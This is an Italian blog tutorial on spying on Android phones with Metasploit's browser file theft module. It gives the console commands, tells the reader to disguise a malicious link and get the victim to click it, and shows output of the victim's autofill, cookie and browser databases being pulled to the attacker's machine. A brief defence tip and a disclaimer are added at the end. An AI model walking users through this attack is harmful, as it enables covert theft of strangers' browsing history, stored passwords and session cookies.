In questa demo tratteremo un attacco molto pericoloso contro i Browser Android. La tecnica consiste nel far cliccare un link alla vittima contenente del codice java al fine di rubare l’intera cronologia del dispositivo da remoto. L’attacco in questione è denominato “Android Browser File Theft”.

Prerequisiti

- Metasploit preinstallato

- Armitage Preinstallato (Versione grafica di Metasploit) facoltativo

- Apache web server preinstallato

- Kali Linux

Iniziamo…



Dato che nel nostro test attaccheremo un cellulare Android con connessione mobile, dobbiamo abbilitare le porte del nostro Router per interfacciarci con l’esterno. Nel nostro caso come da foto in basso.

dopodichè aprire un terminale e attivare il WebServer Apache

service apache2 start



ora per semplificarci la vita utilizzeremo Armitage (versione grafica di Metasploit)

digitare nella barra di ricerca laterale “Android Browser File Theft”

fare doppio click sul Payload ed avviarlo (vedi foto)

L’output sarà il seguente (come in foto sopra):



msf > use auxiliary/gather/android_browser_file_theft

msf auxiliary(android_browser_file_theft) > set DEFAULT_FILES 1

DEFAULT_FILES => 1

msf auxiliary(android_browser_file_theft) > set SRVPORT 8080

SRVPORT => 8080

msf auxiliary(android_browser_file_theft) > set SSL 0

SSL => 0

msf auxiliary(android_browser_file_theft) > set SRVHOST https://79.56.147.37

SRVHOST => 0.0.0.0

msf auxiliary(android_browser_file_theft) > run -j

[*] Auxiliary module running as background job

[*] Using URL: http://0.0.0.0:8080/6nBqD7lZmyfYcxz

[*] Local IP: 192.168.178.24:8080/6nBqD7lZmyfYcxz

[*] Server started.

il link da inviare alla vittima è quello in grassetto (cambiate il vostro IP privato con quello pubblico es.http://79.56.147.37/. L’IP pubblico potrete reperirlo QUI: https://www.whatismyip.com/it/ ).

Ricordate di mimetizzare il link, esistono diversi modi per farlo, ma non ne parleremo in questo articolo.

Fate in modo che il vostro soggetto clicchi il link mediante il suo dispositivo Android (altrimenti è tutto inutile)

restate in attesa….



…una volta cliccato ecco l’output

[*] 5.90.170.248 android_browser_file_theft - Sending exploit landing page...

[+] 5.90.170.248 android_browser_file_theft - File received: 16.38kb autofill.db

[+] 5.90.170.248 android_browser_file_theft - Saved to: /root/.msf5/loot/20160805144402_default_5.90.170.248_autofill.db_486422.db

[+] 5.90.170.248 android_browser_file_theft - File received: 40.96kb webview.db

[+] 5.90.170.248 android_browser_file_theft - Saved to: /root/.msf5/loot/20160805144403_default_5.90.170.248_webview.db_578294.db

[+] 5.90.170.248 android_browser_file_theft - File received: 91.14kb webviewCookiesChromium.db

[+] 5.90.170.248 android_browser_file_theft - Saved to: /root/.msf5/loot/20160805144404_default_5.90.170.248_webviewCookiesCh_035418.db

[+] 5.90.170.248 android_browser_file_theft - File received: 6.14kb Databases.db

[+] 5.90.170.248 android_browser_file_theft - Saved to: /root/.msf5/loot/20160805144422_default_5.90.170.248_Databases.db_711988.db

[+] 5.90.170.248 android_browser_file_theft - File received: 22.53kb ApplicationCache.db

[+] 5.90.170.248 android_browser_file_theft - Saved to: /root/.msf5/loot/20160805144422_default_5.90.170.248_ApplicationCache_368957.db

[+] 5.90.170.248 android_browser_file_theft - File received: 7.17kb webviewCookiesChromiumPrivate.db

[+] 5.90.170.248 android_browser_file_theft - Saved to: /root/.msf5/loot/20160805144422_default_5.90.170.248_webviewCookiesCh_563404.db

[+] 5.90.170.248 android_browser_file_theft - File received: 2523.14kb browser2.db

[+] 5.90.170.248 android_browser_file_theft - Saved to: /root/.msf5/loot/20160805144458_default_5.90.170.248_browser2.db_640798.db

Clicca per ingrandire

Clicca per ingrandire

i file verranno salvati nella seguente directory: cd /root/.msf5/loot/ (vedi foto in basso)

i file sono in formato .db e potranno essere aperti (nel nostro caso) con il tool SQLite (preinstallato su Kali Linux 2.0)

Dalla sequenza di foto in basso potrete osservare un parziale del risultato (clicca le foto per ingrandire)

come si evincie dalle foto di cui sopra è stata recuperata l’intera history del browser attaccato, compresi i cookie, gli account e le password memorizzate (che non abbiamo mostrato nelle foto). Nelle foto che mostriamo si vedono, le ricerche effettuate, i link cliccati, quante volte e quando sono stati visitati i siti, i preferiti salvati (bookmarks), le ricerche su Google, etc…

Non occorrono molte spiegazione per capire la potenze e la pericolosità di questo attacco. La vittima cliccando il link, in un instante ci ha fornito gran parte della sua vita privata! Abbiamo omesso, come già detto, di mostrare password, account e cookie… ma disponendo di tali dati… immaginate un pò!

Come difendersi?

- Non cliccare link sospetti

- Cancellare sempre la cronologia

N.B.

Il telefono utilizzato, gli indirizzi IP e le informazioni “sensibili” mostrate in foto, fanno tutte parte di un ambiente di test preparato Ad Hoc per la nostra demo, nessun reato è stato commesso.

Ci teniamo a ricordarvi, come sempre, che l’utilizzo improprio di tali tecniche e strumenti sono reato penale! La demo è a puro scopo istruttivo.

se avete domande, contattatemi QUI 😉

2 commenti su “File Theft con Metasploit – Come Spiare un Cellulare”

Salve,

Argomenti per me molto interessanti in quanto sono vittima da anni di atti persecutori, quindi sarei felice di poter sapere chi, perchè e come coglierli sul fatto.

Salve Fabrizio, abbiamo un servizio specifico per questo. https://www.hackerwebsecurity.com/osint-open-source-intelligence/

Per informazioni più dettagliate contattaci in Chat oppure su Facebook qui: https://www.facebook.com/HackWebSecur